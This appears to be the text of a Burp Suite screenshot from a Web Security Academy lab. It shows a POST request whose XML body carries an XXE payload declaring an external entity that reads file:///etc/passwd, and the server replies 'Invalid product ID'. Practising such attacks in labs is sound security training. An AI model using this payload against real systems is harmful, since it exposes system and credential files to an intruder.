 Send Cancel < ▼ > ▼ Target: https://0a82004c03f5ae6f804adf4200740009.web
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a82004c03f5ae6f804adf4200740009.web-security-academy.net
3 Cookie: session=n9M3Oe9KHCQRksyMCOhtWR67Q6ykHarv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a82004c03f5ae6f804adf4200740009.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Content-Length: 184
11 Origin: https://0a82004c03f5ae6f804adf4200740009.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY carsaid SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
1&carsaid;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"